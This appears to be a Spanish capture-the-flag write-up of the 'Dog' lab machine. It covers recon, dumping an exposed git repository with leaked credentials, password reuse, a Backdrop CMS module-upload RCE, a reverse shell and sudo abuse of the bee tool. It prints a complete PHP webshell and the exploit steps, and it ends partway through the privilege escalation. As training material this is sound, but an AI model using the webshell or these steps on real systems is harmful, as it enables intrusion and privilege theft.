Dog texpone un repositorio de Backdrop CMS tras acceder al repositorio encontramos credenciales. Estas ultimas nos permitieron ejecutar comandos en la maquina con la instalacion de un modulo. Logramos acceder a un segundo usuario con las credenciales conocidas. Finalmente escalamos privilegios con la ejecucion de la utilidad bee para Backdrop CMS la cual nos permitio ejecutar codigo PHP.
| Nombre |
Dog  |
| OS |
Linux  |
| Puntos |
20 |
| Dificultad |
Easy |
| Fecha de Salida |
2025-03-08 |
| IP |
10.10.11.58 |
| Maker |
FisMatHack |
|
Rated
|
{
"type": "bar",
"data": {
"labels": ["Cake", "VeryEasy", "Easy", "TooEasy", "Medium", "BitHard","Hard","TooHard","ExHard","BrainFuck"],
"datasets": [{
"label": "User Rated Difficulty",
"data": [463, 488, 973, 533, 233, 95, 43, 15, 7, 43],
"backgroundColor": ["#9fef00","#9fef00","#9fef00", "#ffaf00","#ffaf00","#ffaf00","#ffaf00", "#ff3e3e","#ff3e3e","#ff3e3e"]
}]
},
"options": {
"scales": {
"xAxes": [{"display": false}],
"yAxes": [{"display": false}]
},
"legend": {"labels": {"fontColor": "white"}},
"responsive": true
}
}
|
Recon
nmap
nmap muestra multiples puertos abiertos: http (80) y ssh (22).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
# Nmap 7.94SVN scan initiated Tue Mar 11 19:31:24 2025 as: nmap -p22,80 -sV -sC -oN nmap_scan 10.10.11.58
Nmap scan report for 10.10.11.58
Host is up (0.067s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 97:2a:d2:2c:89:8a:d3:ed:4d:ac:00:d2:1e:87:49:a7 (RSA)
| 256 27:7c:3c:eb:0f:26:e9:62:59:0f:0f:b1:38:c9:ae:2b (ECDSA)
|_ 256 93:88:47:4c:69:af:72:16:09:4c:ba:77:1e:3b:3b:eb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-robots.txt: 22 disallowed entries (15 shown)
| /core/ /profiles/ /README.md /web.config /admin
| /comment/reply /filter/tips /node/add /search /user/register
|_/user/password /user/login /user/logout /?q=admin /?q=comment/reply
| http-git:
| 10.10.11.58:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: todo: customize url aliases. reference:https://docs.backdro...
|_http-title: Home | Dog
|_http-generator: Backdrop CMS 1 (https://backdropcms.org)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Mar 11 19:31:33 2025 -- 1 IP address (1 host up) scanned in 9.02 seconds
|
Web Site
Los headers del sitio muestran Backdrop CMS 1.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
❯ curl -sI 10.10.11.58
HTTP/1.1 200 OK
Date: Wed, 12 Mar 2025 00:03:19 GMT
Server: Apache/2.4.41 (Ubuntu)
X-Backdrop-Cache: HIT
Etag: "1741736455"
Content-Language: en
X-Frame-Options: SAMEORIGIN
X-Generator: Backdrop CMS 1 (https://backdropcms.org)
Cache-Control: public, max-age=300
Last-Modified: Tue, 11 Mar 2025 23:40:55 +0000
Expires: Fri, 16 Jan 2015 07:50:00 GMT
Vary: Cookie,Accept-Encoding
Content-Length: 13332
Content-Range: 0-13331/13332
Connection: close
Content-Type: text/html; charset=utf-8
❯
|

El sitio muestra multiples posts sobre salud canina. Se muestra el nombre de un posible usuario ‘dogBackDropSystem’.
Directory Brute Forcing
feroxbuster muestra una larga lista de rutas encontradas. Observamos que se lista .git/HEAD.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
|
❯ feroxbuster -u http://10.10.11.58/ -w $CM
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.58/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirb/common.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 9l 31w 273c http://10.10.11.58/user/password
404 GET 9l 31w 273c http://10.10.11.58/filter/tips
404 GET 9l 31w 273c http://10.10.11.58/%3Fq=comment/reply
404 GET 9l 31w 273c http://10.10.11.58/%3Fq=node/add
404 GET 9l 31w 273c http://10.10.11.58/comment/reply
403 GET 9l 28w 276c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 9l 31w 273c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 1l 21w 1791c http://10.10.11.58/files/css/css_Wf3ONNSJg6VT6PqfvfGV0GXTENRI0qbfeKA8_jvhHWs.css
200 GET 2l 5w 3782c http://10.10.11.58/core/misc/favicon.ico
200 GET 1l 382w 19016c http://10.10.11.58/files/css/css_xaJU72jAuGdwaW-AT8DAVp4DqDeKRUXAJArM-ju9zyk.css
# [...] snip [...]
200 GET 12l 20w 1439c http://10.10.11.58/core/misc/icon-error.png
200 GET 2l 1262w 87533c http://10.10.11.58/core/misc/jquery.js
200 GET 1l 2w 23c http://10.10.11.58/.git/HEAD
200 GET 85l 237w 2568c http://10.10.11.58/files/js/js_8jBd655zPEzNk-TA__-wte4F0DTtOtizjtk4qjKTPlY.js
200 GET 49l 186w 14442c http://10.10.11.58/files/styles/medium/public/field/image/dog.jpeg
# [...] snip [...]
200 GET 201l 761w 13332c http://10.10.11.58/index.php
301 GET 9l 28w 312c http://10.10.11.58/layouts => http://10.10.11.58/layouts/
200 GET 531l 2424w 16657c http://10.10.11.58/core/includes/image.inc
200 GET 233l 962w 7850c http://10.10.11.58/core/includes/theme.maintenance.inc
200 GET 109l 253w 2244c http://10.10.11.58/core/includes/cache-install.inc
200 GET 163l 705w 5141c http://10.10.11.58/core/includes/tablesort.inc
# [...] snip [...]
301 GET 9l 28w 323c http://10.10.11.58/core/layouts/sutro => http://10.10.11.58/core/layouts/sutro/
200 GET 46l 155w 1198c http://10.10.11.58/robots.txt
200 GET 369l 1841w 12589c http://10.10.11.58/core/modules/system/system.queue.inc
301 GET 9l 28w 310c http://10.10.11.58/sites => http://10.10.11.58/sites/
200 GET 0l 0w 0c http://10.10.11.58/sites/sites.php
200 GET 75l 405w 3072c http://10.10.11.58/sites/README.md
301 GET 9l 28w 311c http://10.10.11.58/themes => http://10.10.11.58/themes/
200 GET 36l 174w 1380c http://10.10.11.58/themes/README.md
301 GET 9l 28w 334c http://10.10.11.58/core/profiles/testing/modules => http://10.10.11.58/core/profiles/testing/modules/
|
Backdrop Repository
Ejecutamos git-dumper especificando la url del repositorio y el directorio en donde “clonar”.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
❯ git-dumper http://10.10.11.58/.git/ backdrop_repo
Warning: Destination 'backdrop_repo' is not empty
[-] Testing http://10.10.11.58/.git/HEAD [200]
[-] Testing http://10.10.11.58/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://10.10.11.58/.gitignore [404]
[-] http://10.10.11.58/.gitignore responded with status code 404
[-] Fetching http://10.10.11.58/.git/ [200]
[-] Already downloaded http://10.10.11.58/.git/COMMIT_EDITMSG
[-] Already downloaded http://10.10.11.58/.git/config
[-] Already downloaded http://10.10.11.58/.git/description
[-] Already downloaded http://10.10.11.58/.git/index
[-] Already downloaded http://10.10.11.58/.git/HEAD
[-] Fetching http://10.10.11.58/.git/info/ [200]
[-] Fetching http://10.10.11.58/.git/refs/ [200]
[-] Fetching http://10.10.11.58/.git/hooks/ [200]
# [...] snip [...]
[-] Fetching http://10.10.11.58/.git/objects/ff/f99b60388f8dabaa3ccb41a86ac100b29a75fa [200]
[-] Sanitizing .git/config
[-] Running git checkout .
Updated 2873 paths from the index
❯ ll
drwxr-xr-x sckull sckull 222 B Tue Mar 11 20:52:04 2025 core
drwxr-xr-x sckull sckull 146 B Tue Mar 11 20:52:04 2025 files
drwxr-xr-x sckull sckull 18 B Tue Mar 11 20:52:04 2025 layouts
drwxr-xr-x sckull sckull 36 B Tue Mar 11 20:52:04 2025 sites
drwxr-xr-x sckull sckull 18 B Tue Mar 11 20:52:04 2025 themes
.rwxr-xr-x sckull sckull 578 B Tue Mar 11 20:52:04 2025 index.php
.rwxr-xr-x sckull sckull 18 KB Tue Mar 11 20:52:03 2025 LICENSE.txt
.rwxr-xr-x sckull sckull 5.2 KB Tue Mar 11 20:52:03 2025 README.md
.rwxr-xr-x sckull sckull 1.2 KB Tue Mar 11 20:52:04 2025 robots.txt
.rwxr-xr-x sckull sckull 21 KB Tue Mar 11 20:52:04 2025 settings.php
❯
|
Encontramos un unico cambio hecho por root, especifica un ToDo.
1
2
3
4
5
6
7
|
❯ git log
commit 8204779c764abd4c9d8d95038b6d22b6a7515afa (HEAD -> master)
Author: root <dog@dog.htb>
Date: Fri Feb 7 21:22:11 2025 +0000
todo: customize url aliases. reference:https://docs.backdropcms.org/documentation/url-aliases
❯
|
El archivo settings.php muestra la configuracion de backdrop, vemos la conexion de la base de datos con las credenciales, tambien, se observa el directorio de la configuracion.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
|
❯ cat settings.php | grep -v "*" | grep -v "^$"
<?php
$database = 'mysql://root:BackDropJ2024DS2024@127.0.0.1/backdrop';
$database_prefix = '';
$config_directories['active'] = './files/config_83dddd18e1ec67fd8ff5bba2453c7fb3/active';
$config_directories['staging'] = './files/config_83dddd18e1ec67fd8ff5bba2453c7fb3/staging';
// $config['system.core']['config_sync_clear_staging'] = 0;
$settings['update_free_access'] = FALSE;
$settings['hash_salt'] = 'aWFvPQNGZSz1DQ701dD4lC5v1hQW34NefHvyZUzlThQ';
// $settings['trusted_host_patterns'] = array('^www\.example\.com$');
// $base_url = 'http://www.example.com'; // NO trailing slash!
ini_set('session.gc_probability', 1);
ini_set('session.gc_divisor', 100);
ini_set('session.gc_maxlifetime', 200000);
ini_set('session.cookie_lifetime', 2000000);
// ini_set('pcre.backtrack_limit', 200000);
// ini_set('pcre.recursion_limit', 200000);
// $cookie_domain = '.example.com';
// $settings['maintenance_theme'] = 'bartik';
// $settings['reverse_proxy'] = TRUE;
// $settings['reverse_proxy_addresses'] = array('a.b.c.d', ...);
// $settings['reverse_proxy_header'] = 'HTTP_X_CLUSTER_CLIENT_IP';
// $settings['omit_vary_cookie'] = TRUE;
// $settings['form_cache_expiration'] = 21600;
$settings['locale_custom_strings_en'][''] = array(
'forum' => 'Discussion board',
'@count min' => '@count minutes',
);
$settings['404_fast_paths_exclude'] = '/\/(?:styles)|(?:system\/files)\//';
$settings['404_fast_paths'] = '/\.(?:txt|png|gif|jpe?g|css|js|ico|swf|flv|cgi|bat|pl|dll|exe|asp)$/i';
$settings['404_fast_html'] = '<!DOCTYPE html><html lang="en"><head><title>404 Not Found</title></head><body><h1>Not Found</h1><p>The requested URL "@path" was not found on this server.</p></body></html>';
// fast_404();
// $settings['proxy_server'] = '';
// $settings['proxy_port'] = 8080;
// $settings['proxy_username'] = '';
// $settings['proxy_password'] = '';
// $settings['proxy_user_agent'] = '';
// $settings['proxy_exceptions'] = array('127.0.0.1', 'localhost');
// $settings['allow_authorize_operations'] = FALSE;
// $settings['https'] = TRUE;
$settings['backdrop_drupal_compatibility'] = TRUE;
// $settings['disable_multiple_modules_warnings'] = TRUE;
// $config['system.core']['site_name'] = 'My Backdrop site';
// $config['system.core']['file_temporary_path'] = '/tmp';
// $config['system.core']['file_not_normalized_schemes'] = array('example');
// $config['system.core']['file_additional_public_schemes'] = array('example');
if (file_exists(__DIR__ . '/settings.local.php')) {
include __DIR__ . '/settings.local.php';
}
$database_charset = 'utf8mb4';
❯
|
En el directorio de configuracion, en el archivo update.settings.json encontramos un correo: tiffany@dog.htb.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
❯ pwd
/home/sckull/htb/dog/backdrop_repo/files/config_83dddd18e1ec67fd8ff5bba2453c7fb3/active
❯ ls
admin_bar.settings.json file.type.document.json layout.menu_item.dashboard.json taxonomy.vocabulary.tags.json
dashboard.settings.json file.type.image.json layout.menu_item.home.json telemetry.settings.json
date_views.settings.json file.type.video.json layout.settings.json update.settings.json
entity.view_modes.json file_display.audio.json menu.menu.main-menu.json user.flood.json
field.field.body.json file_display.document.json menu.menu.management.json user.mail.json
# [... snip ...]
❯ cat update.settings.json
{
"_config_name": "update.settings",
"_config_static": true,
"update_cron": 1,
"update_disabled_extensions": 0,
"update_interval_days": 0,
"update_url": "",
"update_not_implemented_url": "https://github.com/backdrop-ops/backdropcms.org/issues/22",
"update_max_attempts": 2,
"update_timeout": 30,
"update_emails": [
"tiffany@dog.htb"
],
"update_threshold": "all",
"update_requirement_type": 0,
"update_status": [],
"update_projects": []
}
❯
|
Backdrop Access
La combinacion tiffany : BackDropJ2024DS2024 nos permitio el acceso al dashboard de Backdrop.

Observamos la version de Backdrop 1.27.1.
Backdrop - RCE
searchsploit muestra que Backdrop tiene multiples vulnerabilidades, una de estas es un RCE.
1
2
3
4
5
6
7
8
|
❯ searchsploit backdrop 1.27.1
------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------- ---------------------------------
Backdrop CMS 1.27.1 - Authenticated Remote Command Exe | php/webapps/52021.py
------------------------------------------------------- ---------------------------------
Shellcodes: No Results
❯
|
El exploit crea un modulo, crea una carpeta y dentro de este se crean dos archivos, el primero shell.info contiene informacion del modulo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
type = module
name = Block
description = Controls the visual building blocks a page is constructed
with. Blocks are boxes of content rendered into an area, or region, of a
web page.
package = Layouts
tags[] = Blocks
tags[] = Site Architecture
version = BACKDROP_VERSION
backdrop = 1.x
configure = admin/structure/block
; Added by Backdrop CMS packaging script on 2024-03-07
project = backdrop
version = 1.27.1
timestamp = 1709862662
|
El segundo, shell.php contiene codigo para la ejecucion de comandos a traves de la funcion system de php, una webshell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd']);
}
?>
</pre>
</body>
</html>
|
Se agregan estos dos archivos a un archivo .zip y la instalacion del modulo se realiza de manera manual.
Exploit
Ejecutamos el exploit y observamos que se creo el modulo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
❯ searchsploit -m php/webapps/52021.py
Exploit: Backdrop CMS 1.27.1 - Authenticated Remote Command Execution (RCE)
URL: https://www.exploit-db.com/exploits/52021
Path: /opt/exploitdb/exploits/php/webapps/52021.py
Codes: N/A
Verified: True
File Type: Python script, Unicode text, UTF-8 text executable
Copied to: /home/sckull/htb/dog/52021.py
❯ python3 52021.py
Usage: python script.py [url]
❯ python3 52021.py http://10.10.11.58/
Backdrop CMS 1.27.1 - Remote Command Execution Exploit
Evil module generating...
Evil module generated! shell.zip
Go to http://10.10.11.58//admin/modules/install and upload the shell.zip for Manual Installation.
Your shell address: http://10.10.11.58//modules/shell/shell.php
❯ ls shell.zip
shell.zip
❯
|
Install Module

Nos dirigimos a Functionality > Install new Module en Manuall Installation.


Adjuntamos el modulo shell.zip, sin embargo tras realizar esto se muestra un mensaje que indica que solo los archivos con extension tar tgz gz bz2 son aceptados.
Creamos nuevamente el modulo pero esta vez con tar.
1
2
3
4
5
6
7
8
|
❯ tar -cvf shell.tar shell/
shell/
shell/shell.info
shell/shell.php
❯
❯ ls shell.tar
shell.tar
❯
|

Tras adjuntar el archivo en la instalacion de modulos observamos un mensaje exitoso.

Nos dirigimos a la direccion de la webshell, donde logramos le ejecucion de comandos.
User - www-data
En la webshell ejecutamos una shell inversa con shells logrando el acceso como www-data.
1
2
3
4
5
6
7
8
9
10
|
❯ rlwrap nc -lvp 1335
listening on [any] 1335 ...
10.10.11.58: inverse host lookup failed: Unknown host
connect to [10.10.15.81] from (UNKNOWN) [10.10.11.58] 47422
/bin/sh: 0: can't access tty; job control turned off
$ whoami;id;pwd
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/var/www/html/modules/shell
$
|
User - johncusack
Utilizamos la contrasena de Backdrop para uno de los usarios registrados, logramos acceder como johncusack y la flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@dog:/var/www/html$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
jobert:x:1000:1000:jobert:/home/jobert:/bin/bash
johncusack:x:1001:1001:,,,:/home/johncusack:/bin/bash
www-data@dog:/var/www/html$ su johncusack
Password: BackDropJ2024DS2024
johncusack@dog:/var/www/html$ cd
johncusack@dog:~$ whoami;id;pwd
johncusack
uid=1001(johncusack) gid=1001(johncusack) groups=1001(johncusack)
/home/johncusack
johncusack@dog:~$ ls
user.txt
johncusack@dog:~$ cat user.txt
b060bcd5e38e7be37d702ee246b52c1b
johncusack@dog:~$
|
La contrasena nos permite el acceso por SSH.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
❯ ssh johncusack@10.10.11.58
johncusack@10.10.11.58's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-208-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Wed 12 Mar 2025 02:05:31 AM UTC
System load: 0.0 Processes: 250
Usage of /: 52.0% of 6.32GB Users logged in: 1
Memory usage: 31% IPv4 address for eth0: 10.10.11.58
Swap usage: 0%
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
johncusack@dog:~$ whoami
johncusack
johncusack@dog:~$
|
Privesc
johncusack puede ejecutar el comando bee como root, este comando es un enlace simbolico a bee.php.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
johncusack@dog:~$ sudo -l -l
[sudo] password for johncusack:
Matching Defaults entries for johncusack on dog:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User johncusack may run the following commands on dog:
Sudoers entry:
RunAsUsers: ALL
RunAsGroups: ALL
Commands:
/usr/local/bin/bee
johncusack@dog:~$ ls -lah /usr/local/bin/bee
lrwxrwxrwx 1 root root 26 Jul 9 2024 /usr/local/bin/bee -> /backdrop_tool/bee/bee.php
johncusack@dog:~$
|
bee es un comando para interactuar con sitios Backdrop CMS. Las opciones avanzadas muestran el comando php-script, este ejecutaria el archivo php especificado.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
|
johncusack@dog:~$ sudo bee
🐝 Bee
Usage: bee [global-options] <command> [options] [arguments]
Global Options:
--root
Specify the root directory of the Backdrop installation to use. If not set, will try to find the Backdrop installation automatically based on the current directory.
--site
Specify the directory name or URL of the Backdrop site to use (as defined in 'sites.php'). If not set, will try to find the Backdrop site automatically based on the current directory.
--base-url
Specify the base URL of the Backdrop site, such as https://example.com. May be useful with commands that output URLs to pages on the site.
--yes, -y
Answer 'yes' to questions without prompting.
--debug, -d
Enables 'debug' mode, in which 'debug' and 'log' type messages will be displayed (in addition to all other messages).
Commands:
CONFIGURATION
config-export
cex, bcex
Export config from the site.
# [...] snip [...]
ADVANCED
db-query
dbq
Execute a query using db_query().
eval
ev, php-eval
Evaluate (run/execute) arbitrary PHP code after bootstrapping Backdrop.
php-script
scr
Execute an arbitrary PHP file after bootstrapping Backdrop.
sql
sqlc, sql-cli, db-cli
Open an SQL command-line interface using Backdrop's database credentials.
johncusack@dog:~$
|
Creamos un archivo PHP con la ejecucion de whoami redirigiendo el resultado a un archivo.
1
2
3
4
|
